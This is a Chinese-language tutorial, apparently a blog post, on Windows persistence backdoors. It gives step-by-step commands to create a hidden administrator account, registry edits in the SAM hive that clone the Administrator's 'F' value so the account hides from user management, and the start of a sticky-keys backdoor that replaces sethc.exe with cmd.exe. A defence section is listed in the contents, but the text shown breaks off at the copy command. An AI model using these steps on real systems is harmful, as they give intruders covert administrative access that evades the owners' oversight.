文章目录

- 前言

- 一、创建隐藏用户

- 1. 创建用户

- 2. 隐藏账号

- 二、Shift后门

- 1. 后门制作

- 2. 防御

- 总结



前言

后门是攻击者出入系统的通道,惟其如此它隐蔽而危险,攻击者利用后门技术如入无人之境

一、创建隐藏用户

1. 创建用户





1.1、攻击者控制某台机器,并执行添加用户指令

1. net user select$ 123 /add #创建一个名为select的用户,密码为123,$代表隐藏

2. net localgroup administrators select$ /add #将select用户的权限提升到管理级别

3. net user select$ /active:yes #激活select用户

此时虽然使用命令行无法看到 select$ 隐藏用户,但是采用其它方法仍旧可以发现select$ 隐藏用户,为了更好的隐藏新建的账户,还需要进行修改注册表文件操作。



2. 隐藏账号



首先打开注册表编辑器,找到HKEY_LOCAL_MACHINE\SAM\SAM,点击右键,选择“权限”,将Administrator用户的权限,设置成“完全控制”,然后重新打开注册表,确保可以看到SAM路径下的文件。

2.1、win+r:输入regedit,调出注册表编辑器

找到HKEY_LOCAL_MACHINE\SAM\SAM,点击右键,选择“权限”



2.2、将Administered用户权限设置成完全控制,然后确定



2.3、重新进入注册表就能看见SAM路径下的文件





2.4、按照路径HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names,找到select$用户,和对应的000003E9。



2.5、将select$用户和对应的键000003E9导出到桌面,然后找到Administered对应的键(我这边是000001F4)也导出到桌面

导出后删除select$,和对应的键

2.6、将Administered对应键的值里面“F”=hex的内容替换select$对应键“F”=hex,保存

2.7、替换后再将000003E9和select$,添加到注册表中

2.8、打开计算机管理和注册表,能看见select$用户只存在于注册表里,并没有在计算机管理用户组里面

二、Shift后门



1. 后门制作







1.1 打开windows11shell,输入命令



1.cd C:\windows\system32

2.attrib -s -r -h sethc.exe

3.copy cmd.exe sethc.exey #将cmd.exe文件复制到sethc.exe中

